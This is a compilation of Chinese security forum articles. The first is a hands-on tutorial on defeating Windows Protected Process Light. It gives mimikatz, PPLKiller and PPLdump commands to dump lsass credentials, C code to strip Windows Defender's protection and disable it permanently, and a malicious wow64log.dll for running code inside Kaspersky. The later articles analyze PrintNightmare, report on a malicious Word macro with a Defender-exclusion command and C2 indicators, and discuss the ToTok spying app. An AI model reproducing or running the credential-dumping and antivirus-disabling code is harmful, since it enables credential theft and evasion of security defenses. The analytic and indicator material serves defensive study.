3.添加DWORD值RunAsPPL并将其设置为1;4.重启。
如果在AD域环境中为:
1.打开组策略管理控制台 (GPMC)
2.创建在域级别链接或链接到包含您的计算机帐户的组织单位的新 GPO。或者,您可以选择已部署的 GPO。
3.右键单击 GPO,然后单击编辑以打开组策略管理编辑器。
4.展开计算机配置,展开首选项,然后展开Windows 设置。
5.右键单击注册表,指向新建,然后单击注册表项。将出现“新建注册表属性”对话框。
6.在Hive列表中,单击HKEY_LOCAL_MACHINE。
7.在Key Path列表中,浏览至SYSTEM\CurrentControlSet\Control\Lsa。
8.在值名称框中,键入RunAsPPL。
9.在值类型框中,单击REG_DWORD。
10.在数值数据框中,键入00000001。
11.单击确定。 11.单击确定。
启用之后。lsass.exe为:
同时无法对lsass的内存进行访问:
### 加载驱动程序获取hash
在 Windows 中,本地用户帐户使用算法 ( NTLM ) 进行哈希处理,并存储在称为
SAM(安全帐户管理器)的数据库中,该数据库本身就是一个注册表配置文件。就像其他操作系统一样,存在各种离线和在线攻击,以获取、重置或以其他方式重用存储在
SAM 中的哈希值。
本地安全机构 (LSASS) 的进程管理此信息的运行时状态,并最终负责所有登录操作(包括通过 Active Directory
进行的远程登录)。一般来说我们在渗透测试中都会使用minikatz对lsass.exe进行dump密码的操作。
Mimikatzprivilege::debug中的命令成功启用;SeDebugPrivilege,但是该命令sekurlsa::logonpasswords失败并出现错误代码0x00000005,从minikatz代码kuhl_m_sekurlsa_acquireLSA()函数中我们可以简单了解为
<https://github.com/gentilkiwi/mimikatz/blob/fe4e98405589e96ed6de5e05ce3c872f8108c0a0/mimikatz/modules/sekurlsa/kuhl_m_sekurlsa.c>
HANDLE hData = NULL;
DWORD pid;
DWORD processRights = PROCESS_VM_READ | PROCESS_QUERY_INFORMATION;
kull_m_process_getProcessIdForName(L"lsass.exe", &pid);
hData = OpenProcess(processRights, FALSE, pid);
if (hData && hData != INVALID_HANDLE_VALUE) {
// if OpenProcess OK
} else {
PRINT_ERROR_AUTO(L"Handle on memory");
}
我们在之前的截图中可以看到,这个函数失败了,错误代码就是“访问被拒绝”。这证实,一旦启用,即使是管理员也无法使用所需的访问标志打开。
在Mimikatz中使用数字签名的驱动程序来删除内核中 Process 对象的保护标志
minikatz安装驱动程序
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
使用命令!processprotect删除保护
同时我们在进程中也是可以访问到lsass.exe的句柄
dump
lsass.exe密码
# 通过修补 EPROCESS 内核结构禁用 LSASS 进程上的 PPL 标志
> <https://redcursor.com.au/bypassing-lsa-protection-aka-protected-process-> light-without-mimikatz-on-windows-10/>
我们需要找到LSASS
EPROCESS结构的地址并将5个值修补:SignatureLevel、SectionSignatureLevel、Type、Audit和Signer为零
该EnumDeviceDrivers函数可用于泄漏内核基地址。这可用于定位指向系统进程的EPROCESS结构的PsInitialSystemProcess。由于内核将进程存储在链表中,因此可以使用EPROCESS结构的
ActiveProcessLinks成员来迭代链表并找到LSASS。
如果我们查看EPROCESS结构(参见下图),我们可以看到我们需要修补的5个字段都按惯例对齐成连续的4个字节。这让我们可以在单个4字节写入中修补EPROCESS结构,
如下所示:
WriteMemoryPrimitive(Device,4,CurrentProcessAddress+SignatureLevelOffset,
0x00);
那么可以移除PPL,然后就可以使用任何Dump LSASS方法,例如MimiKatz、MiniDumpWriteDump API调用等。
**POC:**
<https://github.com/RedCursorSecurityConsulting/PPLKiller>
PPLKiller version 0.3 by @aceb0nd
Usage: PPLKiller.exe
[/disablePPL <PID>]
[/disableLSAProtection]
[/makeSYSTEM <PID>]
[/makeSYSTEMcmd]
[/installDriver]
[/uninstallDriver]
运行PPLKiller.exe /installDriver安装驱动程序;
进行攻击,PPLKiller.exe /disableLSAProtection;
PP(L) 模型有效地防止未受保护的进程使用OpenProcess例如扩展访问权限访问受保护的进程。
# 滥用 DefineDosDevice API
函数的原型:
DefineDosDevice
BOOL DefineDosDeviceW(
DWORD dwFlags,
LPCWSTR lpDeviceName,
LPCWSTR lpTargetPath
);
> DefineDosDevice
BOOL DefineDosDeviceW(
DWORD dwFlags,
LPCWSTR lpDeviceName,
LPCWSTR lpTargetPath
);
https://docs.microsoft.com/en-us/windows/win32/api/fileapi/nf-fileapi-definedosdevicewhttps://docs.microsoft.com/en-us/windows/win32/api/fileapi/nf-fileapi-definedosdevicew
可以定义、重新定义或删除 MS-DOS 设备名称。
具体利用分析手法:
<https://googleprojectzero.blogspot.com/2018/08/windows-exploitation-tricks-exploiting.html>
基本原理为:
使用DefineDosDeviceAPI 函数来欺骗系统创建任意已知 DLL 条目。由于 PPL 不检查已知 DLL 的数字签名,因此以后可以使用它来执行
DLL 劫持攻击并在 PPL 中执行任意代码。
c:\Users\qax\Desktop>PPLdump.exe
_____ _____ __ _
| _ | _ | | _| |_ _ _____ ___
| __| __| |__| . | | | | . | version 0.4
|__| |__| |_____|___|___|_|_|_| _| by @itm4n |_|
Description:
Dump the memory of a Protected Process Light (PPL) with a *userland* exploit
Usage:
PPLdump.exe [-v] [-d] [-f] <PROC_NAME|PROC_ID> <DUMP_FILE>
Arguments:
PROC_NAME The name of a Process to dump
PROC_ID The ID of a Process to dump
DUMP_FILE The path of the output dump file
Options:
-v (Verbose) Enable verbose mode
-d (Debug) Enable debug mode (implies verbose)
-f (Force) Bypass DefineDosDevice error check
Examples:
PPLdump.exe lsass.exe lsass.dmp
PPLdump.exe -v 720 out.dmp
dump lsass.exe
.\PPLdump.exe -v lsass.exe lsass.dmp
# 攻击PPL的Antimalware
在微软文档中被称为Protecting Anti-Malware Services(保护反恶意软件服务)
要使反恶意软件用户模式服务作为受保护的服务运行,反恶意软件供应商必须在 Windows 计算机上安装 ELAM 驱动程序。除了现有的 ELAM
驱动程序认证要求外,驱动程序必须有一个嵌入的资源部分,其中包含用于签署用户模式服务二进制文件的证书信息。
在启动过程中,将从 ELAM 驱动程序中提取此资源部分以验证证书信息并注册反恶意软件服务。反恶意软件服务也可以在反恶意软件安装过程中通过调用特殊的 API
进行注册,如本文档后面所述。
从 ELAM
驱动程序成功提取资源部分并注册用户模式服务后,允许该服务作为受保护服务启动。服务作为受保护启动后,系统上的其他非受保护进程将无法注入线程,也不会允许它们写入受保护进程的虚拟内存。
此外,加载到受保护进程中的任何非 Windows DLL 都必须使用适当的证书进行签名。
<https://web.archive.org/web/20211019010629/>
<https://docs.microsoft.com/en-us/windows/win32/services/protecting-anti-malware-services->
为了能够作为PPL运行,反恶意软件供应商必须向 Microsoft 申请、证明其身份、签署具有约束力的法律文件、实施Early Launch Anti-Malware ( ELAM ) 驱动程序、通过测试套件运行并提交向 Microsoft 索取特殊的 Authenticode
签名。这不是一个简单的过程。此过程完成后,供应商可以使用此ELAM驱动程序让 Windows 通过将其作为PPL运行来保护其反恶意软件服务。
例如:
**Windows Defender**
**ESET Security**
即使以 SYSTEM(或提升的管理员)身份运行的用户SeDebugPrivilege 也无法终止PPL Windows Defender 反恶意软件服务 (
MsMpEng.exe)。这是因为非PPL进程 taskkill.exe无法使用诸如 OpenProcess之类的 API
获取具有对PPLPROCESS_TERMINATE进程的访问权限的句柄。
# 停止PPL保护破坏WDF
可以关闭Windows Defender服务并通过提升权限删除ppl保护,然后删除Windows Defender中的DLL和其他文件,使Windows
Defender服务无法运行,从而导致Windows Defender拒绝服务。
**1.将权限升级到trustedinstaller**
我们使用受信任的安装程序组令牌自动窃取系统令牌,以提升到受信任的安装程序权限,在这里,我们使用一个开源工具来利用它:<https://github.com/0xbadjuju/Tokenvator.>
提权到TrustedInstaller并使用这个权限打开一个新的CMD.exe
同时这个cmd.exe也拥有TrustedInstaller权限。
**2.关闭Windows Defender服务**
这个其实并不是漏洞,因为我们的administrator权限也可以直接临时关闭Windows Defender服务。
但是这样关闭Windows Defender服务可以手工打开和重启会自动打开,我们想要的是永远关闭Windows
Defender服务,在黑客的想法中就是目标无论如何都没有办法再次启动Windows Defender服务,当然重装系统除外。哈哈哈....
**3.移除 PsProtectSignerAntimalware-Light 保护**
在微软文档中我们可以知道:
<https://docs.microsoft.com/en-us/windows/win32/api/winsvc/nf-winsvc-changeserviceconfig2w>
只要我们对服务对象有足够的访问权限,就可以更改服务保护。也就是说我们可以关闭Windows Defender服务的PPL。经过我们测试知道服务 ACL
根本不允许 SYSTEM 用户和管理员组修改或停止 Windows Defender 服务。但它允许 WinDefend 和
TrustedInstaller 修改或停止 Windows Defender 服务的ppl,那么上面我们拥有了完整的TrustedInstaller权限。
那么我们可以禁用Windows Defender 服务的PsProtectSignerAntimalware-Light,然后可以修改和删除Windows
Defender的运行必要组件来达到使永远关闭Windows Defender服务的目的。
Windows Defender的文件保存路径为:
C:\Program Files\Windows Defender
C:\Program Files\Windows Defender Advanced Threat Protection
C:\Program Files (x86)\Windows Defender
在有PPL的情况下我们无法对这些文件进行任何修改。
同样在TrustedInstaller权限中也无法进行修改等等操作。
那么我们可以使用TrustedInstaller权限通过ChangeServiceConfig2W来停止PsProtectSignerAntimalware-Light 保护,然后修改和删除Windows Defender的运行必要组件来达到使永远关闭Windows Defender服务的目的。
SC_HANDLE tt = OpenSCManager(NULL, NULL, GENERIC_READ);//建立服务控制管理器的连接 SC_HANDLE windefend_svc = OpenServiceW(tt, L"WinDefend", SERVICE_START | SERVICE_STOP | GENERIC_READ | SERVICE_CHANGE_CONFIG | SERVICE_USER_DEFINED_CONTROL);
//打开一个已经存在的服务 打开wdf的服务
if (windefend_svc == NULL) {
printf("\n[-] Failed to open WinDefend service.");
return 1;
}
printf("Done.\n");
SERVICE_STATUS svc_status;
if (!ControlService(windefend_svc, SERVICE_CONTROL_STOP, &svc_status)) {
//停止WDF服务
printf("[-] Failed to stop WinDefend service :(");
return 1;
}
printf("[+] Successfully sent service stop control.\n"); SERVICE_LAUNCH_PROTECTED_INFO info;
DWORD ret_sz = 0;
QueryServiceConfig2W(windefend_svc, SERVICE_CONFIG_LAUNCH_PROTECTED, (LPBYTE)&info, sizeof(SERVICE_LAUNCH_PROTECTED_INFO), &ret_sz);
//检索WDF服务的可选配置参数。
if (info.dwLaunchProtected == SERVICE_LAUNCH_PROTECTED_NONE)
goto WaitDefender;
info.dwLaunchProtected = SERVICE_LAUNCH_PROTECTED_NONE;
if (!ChangeServiceConfig2W(windefend_svc, SERVICE_CONFIG_LAUNCH_PROTECTED, &info)) {
printf("[-] Failed to remove PsProtectSignerAntimalware-Light from WinDefend service :("); return 1;
}
printf("[+] Successfully removed PsProtectSignerAntimalware-Light from WinDefend service.\n");
WaitDefender:
printf("[*] Waiting WinDefend to stop .!\n"); WaitForSingleObject(hwindefend, INFINITE);
CloseHandle(hwindefend);
printf("[!] Attempting to unload WdFilter.sys ... ");
然后修改修改和删除Windows Defender的运行必要组件来达到使永远关闭Windows Defender服务的目的
# Toke置为Untrusted
微软文档:<https://docs.microsoft.com/en-us/windows/win32/secauthz/mandatory-integrity-control>
### Windows 令牌
可以将 Windows
令牌视为安全凭证。它说明了你是谁以及你可以做什么。通常,当用户运行一个进程时,该进程使用他们的令牌运行,并且可以执行用户可以执行的任何操作。
令牌中一些最重要的数据包括:
User identity
Group membership (e.g.Administrators)
Privileges (e.g. SeDebugPrivilege)
Integrity level
令牌是 Windows 授权的关键部分。每当 Windows 线程访问安全对象时,操作系统都会执行安全检查。它将线程的有效令牌与
正在访问的对象的安全描述符进行比较。
在强制完整性控制 (MIC) 中我们知道:
Windows defines four integrity levels: low, medium, high, and system. Standard
users receive medium, elevated users receive high. Processes you start and
objects you create receive your integrity level (medium or high) or low if the
executable file's level is low; system services receive system integrity.
Objects that lack an integrity label are treated as medium by the operating
system; this prevents low-integrity code from modifying unlabeled objects.
Additionally, Windows ensures that processes running with a low integrity
level cannot obtain access to a process which is associated with an app
container.
### 访问令牌
Windows 提供[OpenProcessToken](https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-openprocesstoken
"OpenProcessToken")API
以启用与进程令牌的交互。MSDN声明必须PROCESS_QUERY_INFORMATION有权使用OpenProcessToken.
由于未受保护的进程只能PROCESS_QUERY_LIMITED_INFORMATION访问PPL进程(注意LIMITED),因此似乎不可能获得PPL进程令牌的句柄。但是,在这种情况下,
MSDN是不正确的。只有 PROCESS_QUERY_LIMITED_INFORMATION,我们也可以成功打开受保护进程的令牌。
通过Process Hacker查看 Windows Defender 的 ( MsMpEng.exe) 令牌,我们看到以下自由访问控制列表 ( DACL
):
SYSTEM 用户可以完全控制令牌。这意味着,除非有其他机制保护令牌,否则以 SYSTEM
身份运行的线程可以修改令牌,但是在windows中并没有保护令牌的机制。
在Process Hacker中我们可以看到定义的完整性为6种,MsMpfeng启动为System.
其中我们需要注意的是Untrusted的,
具体Windows 完整性控制简介 :
[https://community.broadcom.com/symantecenterprise/communities/community-home/librarydocuments/viewdocument?DocumentKey=2e7efdd7-def6-4b1b-995a-e68b328b6f27&CommunityKey=1ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments](https://community.broadcom.com/symantecenterprise/communities/community-home/librarydocuments/viewdocument?DocumentKey=2e7efdd7-def6-4b1b-995a-e68b328b6f27&CommunityKey=1ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments)
**Untrusted** – 匿名登录的进程被自动指定为 Untrusted
Untrusted目前主要应用在浏览器中,也就是Sandboxing,通过创建一个称为沙箱的受限安全上下文来完成的。当沙盒需要在系统上执行特权操作时,例如保存下载的文件,它可以请求非沙盒“代理”进程代表它执行操作,如果沙盒进程被利用,那么有效负载仅对沙盒可访问的资源造成损害的能力。
例如msedge浏览器的进程:
简单来说就是如果为Untrusted,那么进程对计算机资源的访问非常有限。
使用这种技术,攻击者可以强行删除MsMpEng.exe令牌中的所有权限,并将其从系统降低到不受信任的完整性。对不受信任的完整性的削弱会阻止受害者进程访问系统上的大多数安全资源,从而在不终止进程的情况下使进程失去能力。
Cobaltstrike默认生成beacon,直接上线。
对于360等等也是可以这样来进行绕过和利用。
# DLL hijacking在PPL进程中执行任意代码
回看微软文档中关于Protecting Anti-Malware Services的内容时,可以看到具有这样描述的一句话:
DLL signing requirementsAs
mentioned earlier, any non-Windows DLLs that get loaded into the protected service must be signed with the same certificate that was used to sign the anti-malware service.
加载到受保护服务中的任何非 Windows DLL必须使用用于签署反恶意软件服务的相同证书进行签名。那么如果加载的是windows的DLL是否为不用签名?
这里以卡巴斯基的avp.exe进行利用
设置好规则
可以看到加载了一批windows的DLL
后面加载的是卡巴斯基自身的DLL,我们看一下Wow64log.dll
查看一下Wow64log.dll是否在KnownDlls中
wow64log.dll与 WoW64 Windows 机制有关,该机制允许在 64 位 Windows 上运行 32
位程序。该子系统会自动尝试加载它,但是它不存在于任何公共 Windows 版本中
C:\Windows\System (Windows 95/98/Me)
C:\WINNT\System32 (Windows NT/2000)
C:\Windows\System32 (Windows XP,Vista,7,8,10)
如果是64位文件C:\Windows\SysWOW64
作为管理员,我们可以构造恶意 wow64log.dll 文件复制到 System32 。
例如:
#include "pch.h"
#include <windows.h>
#include <tlhelp32.h>
#include <stdio.h>
#include <iostream>
#include <map>
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{ STARTUPINFO si = { sizeof(si) };
PROCESS_INFORMATION pi;
CreateProcess(TEXT("C:\\Windows\\System32\\calc.exe"), NULL, NULL, NULL, false, 0, NULL, NULL, &si, &pi);
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
char szFileName[MAX_PATH + 1];
GetModuleFileNameA(NULL, szFileName, MAX_PATH + 1);
//check if we are injected in an interesting McAfee process
if (strstr(szFileName, "avp") != NULL
//|| strstr(szFileName, "mcshield") != NULL
|| strstr(szFileName, "avp.exe") != NULL
) {
DisableThreadLibraryCalls(hModule);
}
else
{
}
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
//log("detach");
break;
}
return TRUE;
> #include "pch.h"
#include <windows.h>
#include <tlhelp32.h>
#include <stdio.h>
#include <iostream>
#include <map>
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{ STARTUPINFO si = { sizeof(si) };
PROCESS_INFORMATION pi;
CreateProcess(TEXT("C:\\Windows\\System32\\calc.exe"), NULL, NULL, NULL, false, 0, NULL, NULL, &si, &pi);
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
char szFileName[MAX_PATH + 1];
GetModuleFileNameA(NULL, szFileName, MAX_PATH + 1);
//check if we are injected in an interesting McAfee process
if (strstr(szFileName, "avp") != NULL
//|| strstr(szFileName, "mcshield") != NULL
|| strstr(szFileName, "avp.exe") != NULL
) {
DisableThreadLibraryCalls(hModule);
}
else
{
}
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
//log("detach");
break;
}
return TRUE;
手动复制在目标文件目录中,然后启动卡巴斯基,可以看到加载了我们的Wow64log.dll
同时PPL的保护依然存在,但是我们已经可以在AVP.exe中执行任意代码,也就是注入了ppl的进程,继承了ppl的保护。
也可以在卡巴安全上下文中执行我们的shellcode 例如:
# CobaltStrike beacon_ppL
国外安全研究员将 PPLDump 漏洞利用移植到 .NET 以将 Cobalt Strike 信标作为 WinTCB PPL 运行。
<https://twitter.com/buffaloverflow/status/1400441642516164614>
同样我们也实现了类型的攻击手法
**参考资料**
* <https://docs.microsoft.com/en-us/windows/win32/services/protecting-anti-malware-services->
* <https://www.crowdstrike.com/blog/protected-processes-part-3-windows-pki-internals-signing-levels-scenarios-signers-root-keys/>
* <https://googleprojectzero.blogspot.com/2018/10/injecting-code-into-windows-protected.html>
* * * | 社区文章 |
**作者:无明@天玄安全实验室**
**原文链接:<https://mp.weixin.qq.com/s/LONOffiPKM2kSh74EmI8xA>**
### 一 漏洞简介
前段时间,微软公布Windows
PrintNightmare两个安全漏洞,分别为[CVE-2021-1675](https://nvd.nist.gov/vuln/detail/CVE-2021-1675)和[CVE-2021-34527](https://nvd.nist.gov/vuln/detail/CVE-2021-34527)。公布几天后,minikatz率先工具化集成了CVE-2021-1675和CVE-2021-34527的EXP。通过查看minikatz源码,在CVE-2021-1675的EXP中,调用的RPC函数为RpcAddPrinterDriverEx;在CVE-2021-34527的EXP中,调用的RPC函数为RpcAsyncAddPrinterDriver。系统处理这两个RPC函数后,都调用了YAddPrinterDriverEx函数,但是没有对参数[dwFileCopyFlags](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-rprn/b96cc497-59e5-4510-ab04-5484993b259b)进行条件判断。由此可设置APD_INSTALL_WARNED_DRIVER标志,使添加打印机驱动时,以高权限加载DLL。
(补丁前后对比:[Windows
PrintNightmare漏洞和补丁分析](https://www.freebuf.com/vuls/279876.html))
本文复现和分析的环境为 Windos Server 2016
Standard。通过[afwu发布的EXP](https://github.com/afwu/PrintNightmare)进行修改修改,复现CVE-2021-1675。[复现文章](https://422926799.github.io/posts/c257aa46.html)也挺多,这里推荐一篇,不复现了。值得一提的是,在复现时,除了修改UNIDRV.DLL文件路径以外,还需要修改pConfigFile赋值的路径。如果采用1方式的路径,由于在打开文件句柄之后执行驱动文件的更新,Old目录还未生成,所以打开句柄时,找不到文件。采用2方式的路径,文件句柄打开后,并未释放处于占用状态,导致后面加载DLL的时候,加载失败。
### 二 漏洞分析
#### 1 动态查看CVE调用
##### 1)CVE-2021-1675
通过Process Moniter抓取到EXP加载DLL时,执行过程中的堆栈调用。
该漏洞点在于,调用YAddPrinterDriverEx函数时,没有对参数dwFileCopyFlags做校验,能够使用APD_INSTALL_WARNED_DRIVER标志,导致后面对驱动合法性校验失效,可以任意的加载DLL,并且为system权限。
##### 2)CVE-2021-34527
同样通过process moniter抓取mimikatz中CVE-2021-34527的EXP执行数据,加载DLL的堆栈调用。
通过地址可以找到,spoolsv.exe的调用的处理函数为NThreadingLibrary::TWorkCrew::tpSimpleCallback。
继续调用TFunction4::Run(__int64
a1)函数,最后调用YAddPrinterDriverEx。由此可知CVE-2021-34527和CVE-2021-1675,最终都是调用YAddPrinterDriverEx函数,只是RPC调用不同,所以可以说这个漏洞是CVE-2021-1675的补丁绕过。引发思考,如果再有不同RPC调用了YAddPrinterDriverEx函数,也是能绕过CVE-2021-1675补丁的。
#### 2 功能分析
EXP会通过RpcBindingSetAuthInfoExW函数,绑定句柄的认证,授权和安全质量的服务信息。当函数执行成功时,identity.User设置用户名,代表了权限。如果是低权限用户,执行ValidateObjectAccess函数后结果为0,administrator用户的权限执行ValidateObjectAccess函数后结果为1。
##### 1)绕过ValidateObjectAccess检测
CVE-2021-1675是逻辑漏洞,通过RPC添加打印机驱动程序的时候,参数dwFileCopyFlags(v7)的标志位APD_INSTALL_WARNED_DRIVER(0x8000)为1时,_bittest函数的结果为1,则v12被赋值为0,从而不执行ValidateObjectAccess的检查。
但在Server 12的中,a7的值是固定为1,一定会执行ValidateObjectAccess检测。
##### 2)检查驱动基本信息
MyName:检查驱动名称是否合法,ValidateDriverInfo的执行流程。
* 检查是否为本地文件
* 核对初始化key
* 校验驱动文件的合法性
但是当dwFileCopyFlags含有 APD_INSTALL_WARNED_DRIVER(0x8000)标志位时,dwFileCopyFlags &
0x8000的结果为0x8000,0x8000取非后值为0,将会跳过驱动进一步的校验。
##### 3)获取文件句柄
v13的值是由dwFileCopyFlags的低8位取反后,右移4位,再跟1做与运算得出。v13的值决定CreateInternalDriverFileArray函数的第5个参数(a5)。经过计算,当dwFileCopyFlags低8位的值为0x1X时(X可为0-F中任意值),可以使a5为0。当a5的值为0,可以规避对驱动文件的合法性检查。
通过CreateFile打开文件,得到3个文件句柄,并保存到DllAllocSplMem申请的空间中,用于后面文件更新使用。
##### 4)拷贝文件到驱动空间
dwFileCopyFlags的成员pConfigFile、pDataFile、pDriverPath分别保存了配置文件、数据文件、驱动文件的文件路径。将上述成员中的文件路径下的文件,移动到C:\Windows\System32\spool\drivers\x64\3下时,需要经过以下操作:
* 文件句柄的文件信息进行核对
* 将文件拷贝到C:\Windows\System32\spool\drivers\x64\3\new
* 通过WaitRequiredForDriverUnload函数下的MoveNewDriverRelatedFiles函数,将spool\drivers\x64\3下的同名文件移动到spool\drivers\x64\3\old\x (x∈[1,3] ) 目录下,再把spool\drivers\x64\3\new目录文件,移动到spool\drivers\x64\3下,从而实现更新文件。
##### 5)更新驱动文件
通过更新Config文件,将spool\drivers\x64\3下新的配置文件加载起来。
### 三 总结
CVE-2021-1675绕过用户权限检查,可以低用户的权限添加打印机驱动,由于是RPC执行打印机添加驱动,所以也能称为RCE漏洞。不过实现RCE条件是比较苛刻的,至少需要有域控的普通用户,且还需要有共享目录。个人认为该漏洞可用于持久化的操作,得到域控的administrator的账号和密码时,在有共享目录、能访问到域控的情况下,打上6月份的补丁,也能远程的加载共享目录下的DLL。
### 四 参考链接
[1]<https://www.freebuf.com/vuls/279876.html>
[2]<https://422926799.github.io/posts/c257aa46.html>
[3]<https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-rprn/b96cc497-59e5-4510-ab04-5484993b259b>
[4]<https://github.com/afwu/PrintNightmare>
* * * | 社区文章 |
**译者:知道创宇404实验室翻译组
原文链接:<https://asec.ahnlab.com/en/33186/>**
ASEC 研究团队发现一个 Word
文件,它似乎是针对企业用户的。该文件包含一个图像,提示用户启动类似恶意文件一样的宏。为了欺骗用户认为这是一个无害的文件,当宏运行时,它显示了与提高谷歌帐户安全性有关的信息。最终,它会下载额外的恶意软件文件并泄露用户信息。
当文件运行时,它会显示一个“在公共机构中创建的HWP格式的文件”,提示用户运行文件中已存在的 VBA
宏。它的右边还有备忘录,让它看起来像是由微软创建的文件。文档属性上的作者也显示为 Microsoft。
图1. Word 文件
图2. 文档属性
当用户按下“启用内容”按钮时,关于提高谷歌帐户安全性的信息将显示如下。
图3. 启用宏时显示的内容
为了增加检查文档中包含的宏代码的困难程度,VBA 项目为文档设置了密码。
图4. VBA 项目设置密码
已确认的宏代码通过 AutoOpen 函数自动运行,并通过 RunFE()函数执行恶意行为。
Sub AutoOpen()
Call CTD
Dim rfRes As Long
rfRes = RunFE()
If rfRes = 1 Then
Call HideInlineShapes
Call ShowShapes
Call CommnetDelete
End If
' Call ShowInlineShapes
' Call HideShapes
End Sub
RunFE()函数具有用 base64编码的下载 URL 和某些十六进制值。
图5. 宏代码的一部分
宏代码有两个下载 url。这样做很可能是为了下载适合用户电脑环境的恶意软件。已编码 URL 的解码结果如下:
* x86 environment – hxxp://4w9H8PS9.naveicoipc[.]tech/ACMS/7qsRn3sZ/7qsRn3sZ32.acm
* x64 environment – hxxp://4w9H8PS9.naveicoipc[.]tech/ACMS/7qsRn3sZ/7qsRn3sZ64.acm
当连接失败时,将出现一个消息框,告诉用户在连接到 Internet 后打开文档。
图6. 创建的消息框
如果代码可以访问下载 URL,则会下载该地址中已编码的 PE 数据。下载的 PE 数据在被解码并注入 Word 进程之后运行。
在注入的代码中有一段代码,用于检查 AhnLab 产品的进程是否存在于当前进程中。
图7. 检查 AhnLab 产品进程的代码
如果有一个名为 v3l4sp.exe (V3Lite) 的进程,则代码将不会执行其他恶意行为并自行终止。因此,代码不会对使用 V3Lite
的个人用户执行额外的恶意行为。然而,对于企业用户来说,情况就不同了。
在检查进程之后,它将 IntelRST.exe 植入到 %ProgramData%\Intel 文件夹,并使用以下注册表使 IntelRST.exe
持续运行。
* HKCU\Software\Microsoft\Windows\CurrentVersion\Run\IntelCUI Data: “C:\ProgramData\Intel\IntelRST.exe”
它还通过 UAC绕过运行权限升级的 IntelRST.exe,使用了 winver.exe 和
ComputerDefaults.exe。IntelRST.exe通过以下命令注册为 Windows Defender 的排他程序。
* cmd.exe /c powershell -Command Add-MpPreference -ExclusionPath “C:\ProgramData\Intel\IntelRST.exe”
下图显示了运行的进程树。
图8. 进程树
然后,代码将用户 PC 信息发送到 hxxp://naveicoipc[.]tech/post.php 并尝试访问
hxxp://naveicoipc[.]tech/7qsRn3sZ/7qsRn3sZ_[user name]_/fecommand.acm.。由于 URL
不能被访问,团队无法得出代码之后做了什么。
团队还发现了另一个 word 文件(文件名: Case Mediation Statement_BA6Q318N.doc)
,但是无法检查其内容,因为它有密码保护。文件中包含的 VBA 宏检查出的下载地址如下:
* x86 – hxxp://MOmls4ii.naveicoipa[.]tech/ACMS/BA6Q318N/BA6Q318N32.acm
* x64 – hxxp://MOmls4ii.naveicoipa[.]tech/ACMS/BA6Q318N/BA6Q318N64.acm
图9. 另外发现的恶意 Word 文件 1
从图中可以看出,在这种类型的恶意宏分发的文档中,有些文件受密码保护。下图显示了另一个 Word 文件(文件名:Binance_Guide (1).doc)。
* x86 environment – hxxp://uzzmuqwv.naveicoipc[.]tech/ACMS/1uFnvppj/1uFnvppj32.acm
* x64 environment – hxxp://uzzmuqwv.naveicoipc[.]tech/ACMS/1uFnvppj/1uFnvppj64.acm
图10. 另外发现了恶意 Word 文件2
随着针对韩国用户的恶意 Word 文件不断被发现,用户应该格外小心。它们必须配置适当的安全设置,以防止恶意宏被自动启用,并避免运行未知来源文件。
**[File Detection]**
Downloader/DOC.Generic
Trojan/Win.Generic.C5025270
**[IOC]**
c156572dd81c3b0072f62484e90e47a0
c9e8b9540671052cb4c8f7154f04855f
809fff6e5b2aa66aa84582dfc55e7420
37505b6ff02a679e70885ccd60c13f3b
hxxp://4w9H8PS9.naveicoipc[.]tech/ACMS/7qsRn3sZ/7qsRn3sZ64.acm
hxxp://4w9H8PS9.naveicoipc[.]tech/ACMS/7qsRn3sZ/7qsRn3sZ32.acm
hxxp://naveicoipc[.]tech/post.php
hxxp://MOmls4ii.naveicoipa[.]tech/ACMS/BA6Q318N/BA6Q318N32.acm
hxxp://MOmls4ii.naveicoipa[.]tech/ACMS/BA6Q318N/BA6Q318N64.acm
hxxp://uzzmuqwv.naveicoipc[.]tech/ACMS/1uFnvppj/1uFnvppj32.acm
hxxp://uzzmuqwv.naveicoipc[.]tech/ACMS/1uFnvppj/1uFnvppj64.acm
* * * | 社区文章 |
# ToTok事件与样本简要分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
ToTok是阿联酋的一种手机通讯应用程序,已有数百万台手机下载并安装。
而阿联酋,是一个禁用诸如WhatsApp和Skype之类的聊天APP的国家,因此ToTok的出现引领了一股下载风潮。但据熟悉机密情报评估和对该应用程序及其开发者进行调查的美国官员说,ToTok实际上是一种间谍工具。阿拉伯联合酋长国政府使用它来尝试跟踪将其安装在手机上的人们的每一次对话,动向,关系,约会,声音和图像。
## 事件分析
仅仅几个月前推出的ToTok,中东,欧洲,亚洲,非洲和北美的用户已经从Apple和Google应用商店下载了数百万次。根据应用排名和研究公司App
Annie的数据,虽然ToTok的大部分用户都在阿联酋,但上周却迅速成为美国下载量最大的社交应用之一。
ToTok的受欢迎程度已超出阿联酋航空。根据最近的Google
Play排名,它是沙特阿拉伯,英国,印度,瑞典和其他国家/地区排名前50位的免费应用程序之一。一些分析家说,它在中东特别受欢迎,因为它至少在表面上与阿联酋无关。
也正因为如此,美国展开了调查。
ToTok相当于网络战对抗中的最新手法,结果显而易见,当一个APP开始流行于各国时,他们便达成了目的。这种方便便捷的“渗透”手法变相进入了家家户户,包括他们感兴趣的外国对手,犯罪和恐怖主义者,新闻工作者和评论家,这些努力已经使全世界人民陷入了他们的监视网络中。
诸如沙特阿拉伯,阿联酋和卡塔尔之类的波斯湾国家以前曾求助于包括以色列和美国承包商在内的私人公司,以攻击竞争对手,并攻击其本国公民。专家说,ToTok的发展表明,政府可以切断中介机构以直接监视其目标,而目标政府可以在不知不觉中自愿交出其信息。
那么问题来了,中介机构是指什么呢?为什么能够发现该APP与阿联酋的关系呢?
